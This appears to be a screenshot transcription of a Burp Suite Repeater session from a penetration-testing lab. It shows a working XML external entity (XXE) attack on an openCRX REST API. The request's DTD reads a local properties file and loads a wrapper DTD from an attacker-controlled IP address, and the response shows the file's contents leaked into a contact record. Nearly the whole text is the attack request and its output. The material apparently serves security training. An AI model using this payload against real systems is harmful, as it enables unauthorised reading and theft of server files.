 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▾ > | ▾ Target: http://opencrx:8080
Request
Raw Params Headers Hex XML
2 Host: opencrx:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://opencrx:8080/opencrx-rest-CRX/api-ui/index.html?url=http://
opencrx:8080/opencrx-rest-CRX/org.opencrx.kernel.account1/provider
/CRX/segment/Standard/:api
8 content-type: application/xml
9 origin: http://opencrx:8080
10 Content-Length: 381
11 Cookie: JSESSIONID=485B55DA1052BADB5A47971DFA28EA37
12 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE data [
17 <!ENTITY % start "<![CDATA[">
18 <!ENTITY % file SYSTEM
"file:///home/student/crx/data/hsqldb/crx.properties">
19 <!ENTITY % end "]]>">
20 <!ENTITY % dtd SYSTEM "http://192.168.119.120/wrapper.dtd" >
21 %dtd;
22 ]>
23 <org.opencrx.kernel.account1.Contact>
24 <lastName>&wrapper;</lastName>
25 <firstName>Tom</firstName>
26 </org.opencrx.kernel.account1.Contact>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
.realm1\/provider\/CRX\/segment\/Root\/realm\/Standard\/princi
pal\/Administrators","$":
"xri:\/\/@openmdx*org.openmdx.security.realm1\/provider\/CRX\/
segment\/Root\/realm\/Standard\/principal\/Administrators"}]},
"closingCode":0,"modifiedAt":"2020-05-28T13:49:57.039Z",
"salutationCode":0,"identity":
"xri:\/\/@openmdx*org.opencrx.kernel.account1\/provider\/CRX\/
segment\/Standard\/account\/RQ8DCE6DJQKMI4OHXJCPQT8ZE","owner"
:{"_item":[{"@index":"0","$":"Standard:guest.User"},{"@index":
"1","$":"Standard:Users"},{"@index":"2","$":
"Standard:Administrators"}]},"accessLevelBrowse":3,"createdAt"
:"2020-05-28T13:49:57.039Z","owningUser":{"@href":
"http:\/\/opencrx:8080\/opencrx-rest-CRX\/org.openmdx.security
.realm1\/provider\/CRX\/segment\/Root\/realm\/Standard\/princi
pal\/guest.User","$":
"xri:\/\/@openmdx*org.openmdx.security.realm1\/provider\/CRX\/
segment\/Root\/realm\/Standard\/principal\/guest.User"},
"accessLevelUpdate":2,"accountState":0,"fullName":
"#HSQL Database Engine 2.4.0\n#Tue May 05 09:28:45 PDT 2020\nv
ersion=2.4.0\nmodified=yes\ntx_timestamp=0\n, Tom",
"accessLevelDelete":2,"vcard":
"BEGIN:VCARD\nVERSION:3.0\nUID:RQ8DCE6DJQKMI4OHXJCPQT8ZE\nREV:
20200528T134957Z\nN:#HSQL Database Engine 2.4.0\n#Tue May 05 0
9:28:45 PDT 2020\nversion=2.4.0\nmodified=yes\ntx_timestamp=0\
n;Tom;;;\nFN:Tom #HSQL Database Engine 2.4.0\n#Tue May 05 09:2
8:45 PDT 2020\nversion=2.4.0\nmodified=yes\ntx_timestamp=0\n\n
END:VCARD\n","lastName":
"#HSQL Database Engine 2.4.0\n#Tue May 05 09:28:45 PDT 2020\nv
ersion=2.4.0\nmodified=yes\ntx_timestamp=0\n","familyStatus":0
}
? < + > Type a search term 0 matches
Done 2,715 bytes